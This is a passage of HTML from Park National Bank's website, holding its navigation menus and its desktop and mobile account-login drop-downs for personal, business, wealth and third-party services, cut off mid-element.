            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
